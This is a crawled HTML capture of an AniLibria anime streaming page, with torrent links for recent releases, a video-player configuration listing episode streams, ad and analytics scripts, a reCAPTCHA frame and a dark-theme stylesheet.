                <textarea id="reportMes" class="form-control" style="resize: vertical;" rows="5" maxlength="250"
                          placeholder="Если проблема связана с видеорекламой - пожалуйста сообщайте название/ ссылку."></textarea>
                <div style="margin-top: 5px;">
                    <div id="RecaptchaField" style="float: left;"></div>
                    <div style="float: right;">
                        <button type="button" data-send-release-error class="btn btn-default"
                                style="padding: 27px 35px; border-radius: 7px;">Отправить
                        </button>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div style="margin-bottom: 15px;"></div>
        </div>
    </div>
</div>

<div class="modal fade" id="sendReportSuccess" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" style="width: 480px;">
        <div class="modal-content">
            <div class="modal-body">
                <center><font size="6">Спасибо!</font></center>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="iframeModal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Код плеера</h4>
            </div>
            <div class="modal-body">
                <pre>https://tb2l7.anilib.top/public/iframe.php?id=9267</pre>
                <pre>&lt;iframe src="https://tb2l7.anilib.top/public/iframe.php?id=9267" type="text/html" width=840 height=515 frameborder="0" allowfullscreen>&lt;/iframe&gt;</pre>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
            </div>
        </div>
    </div>
</div>

<script>

    // Replace UTC torrent file datetime with client-base datetime
    (function () {
        var torrents = document.getElementsByClassName('torrent-datetime');
        for (var i = 0; i < torrents.length; i++) {
            var entry = torrents[i];
            var datetime = new Date(entry.dataset.datetime);
            entry.innerHTML = 'Добавлен ' + new Intl.DateTimeFormat(undefined, {
                dateStyle: 'short',
                timeStyle: 'short'
            }).format(datetime);
        }
    })();

</script>

			</div>
			<div class="side">
				<div class="asidehead" >
					<div style="width: 260px; padding-top: 11px; margin: 0 auto;">

						<div class="inner-addon right-addon">
						<i class="glyphicon glyphicon-search"></i>
						<input id="smallSearchInput" class="form-control" type="search" style="width: 100%; height: 30px;" placeholder="Найти аниме по названию" autocomplete="off">
					</div>

				</div>
			</div>

			<style>
				#smallSearchTable td:hover {
					background-color: #460c0c;
				}
			</style>

			<div id="smallSearch" class="smallSearch">
				<table id="smallSearchTable">
					<tbody>
					</tbody>
				</table>
				</div>

				<div class="clear"></div>
				<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/kikaijikake-no-marie.html"></a>

            <span class="side-runame">Механическая Мари</span>
            <span class="side-series">Серия: 1-8</span>
            <span class="side-description">Мари — самый что ни на есть обычный человек, которой просто не повезло по уши увязнуть в долгах. Но поскольку её новый работодатель, похоже, не очень-то любит людей, ей была пр...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36110' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10051/WNvgyCrAcVZNmxggvrn4yCS2IpyxvX5t.jpg" height="350px" alt="Механическая Мари / Kikaijikake no Marie" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/kao-ni-denai-kashiwada-san-to-kao-ni-deru-oota-kun.html"></a>

            <span class="side-runame">Безэмоциональная Кашивада и эмоциональный Ота</span>
            <span class="side-series">Серия: 1-8</span>
            <span class="side-description">Все в классе знают: если главный весельчак Ота что-то затеял, значит, он снова пытается впечатлить Кашиваду. Вот только лицо у неё абсолютно каменное и не выдаёт ни единой эмоц...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36109' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10046/KA32NMQ29u2RuBhgrtEwBOr2MnaZ87Ni.jpg" height="350px" alt="Безэмоциональная Кашивада и эмоциональный Ота / Kao ni Denai Kashiwada-san to Kao ni Deru Oota-kun" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/yano-kun-no-futsuu-no-hibi.html"></a>

            <span class="side-runame">Обычные дни Яно</span>
            <span class="side-series">Серия: 1-9</span>
            <span class="side-description">Представьте: поступили вы в школу, и в первый же день в кабинет вваливается опоздавший одноклассник, с ног до головы покрытый ссадинами и ушибами. А потом так же на следующий д...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36107' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10062/bAGf3fD1v3A0eWHvXYfI86SIhfBN4VPR.jpg" height="350px" alt="Обычные дни Яно / Yano-kun no Futsuu no Hibi" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/sozai-saishuka-no-isekai-ryokouki.html"></a>

            <span class="side-runame">Путешествие коллекционера по другому миру</span>
            <span class="side-series">Серия: 1-9</span>
            <span class="side-description">Такэру Камиширо — обычный парень, и он работает на обычной офисной работе, пока его... барабанная дробь... неожиданно не призывают в другой мир.</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36105' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10044/qUCFTirbv5AZ3lXbCXxUdJzqZ7mj1abL.jpg" height="350px" alt="Путешествие коллекционера по другому миру / Sozai Saishuka no Isekai Ryokouki" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/debu-to-love-to-ayamachi-to.html"></a>

            <span class="side-runame">Пышечка, любовь и ошибки!</span>
            <span class="side-series">Серия: 1-8</span>
            <span class="side-description">Юмэко, работающая на кондитерской фабрике и страдающая лишним весом, в результате несчастного случая теряет большую часть своей памяти.</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36103' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10070/n1JppJHKhhEOeP6pPpHC5q3uRiK7S7s5.jpg" height="350px" alt="Пышечка, любовь и ошибки! / Debu to Love to Ayamachi to!" style="object-fit:cover;width: 240px;">
    </div>
</div>
								<div id="adfox_162064825798024098"></div>
				<script>
					window.yaContextCb.push(()=>{
						Ya.adfoxCode.create({
						ownerId: 332443,
						containerId: 'adfox_162064825798024098',
						params: {
							p1: 'cpapg',
							p2: 'gxmx'
						}
						})
					})
				</script>
				<script>
				setInterval(function(){            
				window.Ya.adfoxCode.reload('adfox_162064825798024098')
				}, 30000);
				</script>
							</div>

		</div>

		<div class="clear"></div>
		<div class="footer">
			<div class="footer_left">
				<div class="footer_left2">
					<a href="https://www.animespirit.ru/" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/1.jpg" alt=""></a>
					<a href="https://github.com/anilibria" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/github.png" alt=""></a>
					<a href="https://alice2k.work/" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/alice2k.png" alt=""></a>
				</div>
			</div>
			<div class="footer_center">
			</div>
			<div class="footer_right">
				<ul>
					<li><a href="/pages/login.php#rules">Правила</a></li>
					<li><a href="tg://resolve?domain=Libria911Bot">Вопрос</a></li>
					<li><a href="/pages/cp.php">Личный кабинет</a></li>
					<li><a href="/pages/login.php">Регистрация</a></li><li><a href="/pages/login.php">Вход</a></li>				</ul>
				<p>
				Весь материал на сайте представлен исключительно для домашнего ознакомительного просмотра.<br/> В случаях нарушения авторских прав - обращайтесь на почту <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c0d020500050e1e050d2c1c1e03180302010d0500420f0301">[email&#160;protected]</a>
				</p>
			</div>
		</div>

		<div class="modal fade" id="authPlsModal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" style="width: 500px;">
				<div class="modal-content">
					<div class="modal-body">
						<pre style="margin-top: 7px;"><center>Пожалуйста, <a href="https://tb2l7.anilib.top/pages/login.php">авторизуйтесь</a> на сайте.</center></pre>
					</div>
				</div>
			</div>
		</div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static-libria.weekstorm.us/js/jquery.min.js"></script>
		<script src="https://static-libria.weekstorm.us/js/bootstrap.min.js"></script>
		<script src="https://static-libria.weekstorm.us/js/main.js?hash=8965887dc95750ae4ba99ed1a59fff2b"></script>
		<script src="https://static-libria.weekstorm.us/js/player.js?6861af18e4e2e19d6ede4c955906a252" type="text/javascript"></script>
<script>

	const player = new Playerjs({id:"anilibriaPlayer", vast:1, default_quality:"720p", file:[{"id":"s1","skip":"57-146","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/1\/480\/089e3379f6eaa0ab5a366610acf47cd8.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/1\/720\/d2d686c2e1b81f93aac1307851ed9ea7.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 1","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/1\/R88KDzktjWL7UCVg__e76813c105b2ab6e3da63a4b20d899f6.jpg","download":null},{"id":"s2","skip":"33-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/2\/480\/10bc929e6f4376a4a35a068ed7d88f88.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/2\/720\/1afc0936069a5ed98e7a65d270dd617f.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 2","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/2\/Ima4UsNz3QaP2AbX__9aa1b1e914ba8a47ab86e2bcc3ed070c.jpg","download":null},{"id":"s3","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/3\/480\/2c0f134af0325835d6df1477e6e5bb22.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/3\/720\/a06617c8cbe6ea7d9c819c657e881dad.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 3","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/3\/Rsysynl0gUft0ony__6986ed829d7b27cdcd976bf2861df212.jpg","download":null},{"id":"s4","skip":"33-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/4\/480\/b0b47a53948eeede66e2ff3b71f82167.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/4\/720\/7461435bc18536022abac6a6b5f62890.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 4","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/4\/6XuJEuja7MmPZQDZ__fc2ef5e053fe00c6c2b3950fe53895d9.jpg","download":null},{"id":"s5","skip":"33-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/5\/480\/10333fbabc3ffaf377eacb7a3da37694.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/5\/720\/f8e78d7536071d30c5e9a05b205542f2.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 5","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/5\/HIJo3HHNBCTDQZoP__454858c50558ee28ef665ef9b38601a2.jpg","download":null},{"id":"s6","skip":"33-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/6\/480\/19a6f5ef95c4b8fdfb9b33ae142a2760.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/6\/720\/1142a1a877ca94cbbdb6480e909b98bc.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 6","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/6\/rIr6ZEgkeDNXfcAI__bbe56478bf48ccfe0345945121b9e86f.jpg","download":null},{"id":"s7","skip":"32-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/7\/480\/d1de2dd9a4cb41605e52923be0854d8e.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/7\/720\/0e3167c3b1069c5e88f0d904922b9dd1.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 7","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/7\/kzhZRa2o4eVMkauB__2310d476d090cfd1887972925a401d3e.jpg","download":null},{"id":"s8","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/8\/480\/c00e3db55aab28f6b74e2815747143a3.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/8\/720\/467d565cfadc624ccaf123095101931d.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 8","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/8\/Imaupczk70DdBPxm__261d537cff288d5f69d11174acb67218.jpg","download":null},{"id":"s9","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/9\/480\/efda6f767ab882eb59935f615b15efab.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/9\/720\/03bfbb1a3b54f9ecc5be7cba4bcf90f1.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 9","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/9\/6N8ekW1XTHjN9g11__c8ef28b017cb686d93980cdfec385e8b.jpg","download":null},{"id":"s10","skip":"33-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/10\/480\/bf461daaaff3f8a0583bff282b300310.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/10\/720\/e03c0a664a9fc3fb972e61cde8d32dac.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 10","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/10\/YPa1PfWLTKfuOBDY__5b3e6bdc71318042ccc3794d3bf8b5d8.jpg","download":null},{"id":"s11","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/11\/480\/cd80dc06df588a5d3786788181568ed2.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/11\/720\/55303e7fc6aca71071d8e51b837d0601.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 11","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/11\/sfwr1B5884zfeHRe__a47bc406e4d0db30a2e127ab0fb637c2.jpg","download":null},{"id":"s12","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/12\/480\/c93f26163ac0d5abdd55178a67d892b5.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/12\/720\/aabd09d8cb81dbd18304fb2e58298929.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 12","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/12\/Xf2fHLTSNidc5ruY__138d9e445677bc3f04e7d217677566ea.jpg","download":null},{"id":"s13","skip":"35-125","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/13\/480\/a3f9cec959e450a350bb17262a4679dc.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/13\/720\/58f19640135bb6cd8eeb80c887b59395.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 13","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/13\/LKbRu5gUh9Tzhzqt__23b74398c492f2a41190de9b8876d05a.jpg","download":null},{"id":"s14","skip":"33-123","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/14\/480\/092395f347db7278b73d7a0abbbb008f.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/14\/720\/88731d053251a73773db2287e2c79897.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 14","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/14\/D4qviXNNwgRc3MJb__5b929f07ad6398fc5629a1e82f3f53d3.jpg","download":null},{"id":"s15","skip":"35-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/15\/480\/4b906113d9d9e67bc2013edc927dec90.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/15\/720\/3593895b08344d5585afd8e54ff7a0ad.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 15","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/15\/CVIDRWNCe9Xj08CX__461cb7692dfc58e618384a55aff47b49.jpg","download":null},{"id":"s16","skip":"35-125","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/16\/480\/1f724a2bf6c6176e44983bd2d97bd88d.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/16\/720\/17ca9c3b62a4ff0d22bd783436a59905.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 16","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/16\/q7z5VK1MZjJt6kYp__f151faef818cce236ca8d56de1ac4810.jpg","download":null},{"id":"s17","skip":"35-124","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/17\/480\/cfa37c09ad28ee03a2c4002a7b16f902.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/17\/720\/33819d45a47a40320cfe189472a5d465.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 17","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/17\/Hhhrr1mzO6IEoHCu__d94d4e05e98d87e46177b931ed4ee977.jpg","download":null},{"id":"s18","skip":"35-125","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/18\/480\/7572a30b859b8cc0e1389a0b24380445.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/18\/720\/a1c2fbf74b943aee6bfd42c617ddcfdf.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 18","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/18\/R8nnQVBCVNC3CuxD__4b529cd56698b996d089e75b61209beb.jpg","download":null},{"id":"s19","skip":"35-122","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/19\/480\/980c339bcefa594d92b0e9dee5aaef90.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/19\/720\/be34405e81840ec9ffd01e5aec48e536.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 19","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/19\/n2I7c7MWgA5VvXtN__b55769b4a3ee8709310bcb8d7ae0a4ac.jpg","download":null},{"id":"s20","skip":"33-121","file":"[480p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/20\/480\/0aecfc37c630760c49992a1058e8bc88.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0,[720p]https:\/\/cache.libria.fun\/videos\/media\/ts\/9267\/20\/720\/6965fc5fedfba48a77a8c374eea66e50.m3u8?clientIp=18.220.53.4&isWithAds=1&countryIso=US&isAuthorized=0","title":"\u0421\u0435\u0440\u0438\u044f 20","poster":"\https://static-libria.weekstorm.us/storage\/releases\/episodes\/previews\/9267\/20\/SfCi6ug6EO0PFNNo__06799bdf2d4f881a56a3bc8e1791abc1.jpg","download":null}]});
    const episodeIndex = -1

    if(episodeIndex !== -1) player.api('find','s' + episodeIndex);

</script>
<script type="text/javascript" src="https://iss.one/openapi2.js" async onload="VK.init({apiId: 5315207, onlyWidgets: true}); setTimeout(function(){ VK.Widgets.Comments('vk_comments', {limit: 8,  attach: false});}, 75);" ></script>		<script>console.log("Page generated in 0.0381 seconds. Peak memory usage: 2.28 MB");</script>
		<!--
			Copyright (C) 2018-2019 The AniLibria developers.
			Please contribute if you find AniLibria useful.
			The source code is available from https://github.com/anilibria/
		-->
		            <script type='text/javascript' data-cfasync='false'>
                let e795110e33_cnt = 0;
                let e795110e33_interval = setInterval(function(){
                    if (typeof e795110e33_country !== 'undefined') {
                        clearInterval(e795110e33_interval);
                        (function(){
                            var ud;
                            try { ud = localStorage.getItem('e795110e33_uid'); } catch (e) { }
                            var script = document.createElement('script');
                            script.type = 'text/javascript';
                            script.charset = 'utf-8';
                            script.async = 'true';
                            script.src = 'https://' + e795110e33_domain + '/' + e795110e33_path + '/' + e795110e33_file + '.js?23561&v=3&u=' + ud + '&a=' + Math.random();
                            document.body.appendChild(script);
                        })();
                    } else {
                        e795110e33_cnt += 1;
                        if (e795110e33_cnt >= 60) {
                            clearInterval(e795110e33_interval);
                        }
                    }
                }, 500);
            </script>
		
            <script>
                (function() {
                    let isSeen = false;
                    document.addEventListener("DOMContentLoaded", function() {
                        const headerContent = document.querySelector('.advert-header');
                        if (headerContent) {
                            const MEDIA_PROMOTION_VIEW = 'MEDIA_PROMOTION_VIEW';
                            const MEDIA_PROMOTION_CLICK = 'MEDIA_PROMOTION_CLICK';

                            const url = 'https://anilibria.top/api/v1/ads/statistics/events/register';

                            const makeRequestWithAdStatisticsEvent = ({event_type}) => {
                                const mediaPromotionId = headerContent?.getAttribute('data-media-promotion-id')
                                if (mediaPromotionId) {
                                    fetch(url, {
                                        body: JSON.stringify({
                                            event_type,
                                            user_agent: window?.navigator?.userAgent,
                                            media_promotion_id: mediaPromotionId,
                                        }),
                                        method: 'POST',
                                        headers: {'Content-Type': 'application/json',}
                                    })
                                }
                            }

                            // Click event handler
                            headerContent?.addEventListener('click', function() {
                                makeRequestWithAdStatisticsEvent({event_type: MEDIA_PROMOTION_CLICK})
                            });

                            // Intersection observer to detect when the element comes into view (only once)
                            const options = {
                                root: null, // Use the viewport as the root
                                rootMargin: '0px',
                                threshold: 1 // Trigger when 10% of the element is in view
                            };

                            const observer = new IntersectionObserver(function(entries, observer) {
                                entries.forEach(entry => {
                                    if (!isSeen && entry.isIntersecting) {
                                        isSeen = true;
                                        makeRequestWithAdStatisticsEvent({event_type: MEDIA_PROMOTION_VIEW})
                                        observer.unobserve(entry.target);
                                    }
                                });
                            }, options);

                            // Start observing the element
                            observer.observe(headerContent);
                        }
                    });
                })();
            </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9bbe55ec5cd4af3a0a97f89a0294071","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i0uheuc60QQqvLsOlVDeYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764210999847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static-libria.weekstorm.us/css/maindark.css?hash=ef39bb2722afd0428fe739891c47ff21
body_size: 777
content:
/*Dark theme*/

html[data-theme=dark] {
    color-scheme: dark
}


[data-theme=dark] body {
    background: rgb(18, 18, 18);
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .contentmenu {
    background-color: transparent;
}

[data-theme=dark] .contentmenu:hover {
    filter: none;
}

[data-theme=dark] .content {
    background-color: transparent;
}

[data-theme=dark] .form-control {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}

[data-theme=dark] .simpleCatalog td:hover .anime_info_wrapper {
    z-index: 1;
}

[data-theme=dark] .side {
    background: #222324;
}

[data-theme=dark] .torrent-block {
    background: transparent;
}

[data-theme=dark] div.torrent_block {
    background-color: #000;
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] div.torrent_block:hover {
    background-color: #b32121;
}

[data-theme=dark] .footer {
    background-color: #222324;
}

[data-theme=dark] .footer img:hover,
[data-theme=dark] .footer_center:hover {
    filter: none;
}

.footer_right {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .news-block {
    background-color: #222324;
}

[data-theme=dark] .news-block .upcoming_season_votes,
[data-theme=dark] .news-block .upcoming_season_voted{
    color: #000;
}

[data-theme=dark] .news-name {
    color: #ab8484;
}

[data-theme=dark] .download-torrent {
    background-color: #1a1a1a;
}

[data-theme=dark] .download-torrent td {
    border-right: solid 2px rgba(194, 193, 193, 0.5);
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-choices {
    background-color: #09161c;
    border: 1px solid #09161c;
}

[data-theme=dark] select.form-control + .chosen-container .chosen-drop,
[data-theme=dark] select.form-control + .chosen-container .chosen-results {
    background-color: #09161c;

}

[data-theme=dark] select.form-control + .chosen-container .chosen-results li,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.active-result {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] select.form-control + .chosen-container .chosen-results li:hover,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.active-result:hover,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.highlighted {
    color: #fff;
    background-color: #a11f1f;
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-choices li.search-choice {
    color: #fff;
    background-color: #a11f1f
}

[data-theme=dark] select.form-control + .chosen-container-multi.chosen-container-active .chosen-choices {
    border-color: #09161c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px #a11f1f;
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-results li.result-selected {
    display: none;
}

[data-theme=dark] .btn-default,
[data-theme=dark] .btn-default.active {
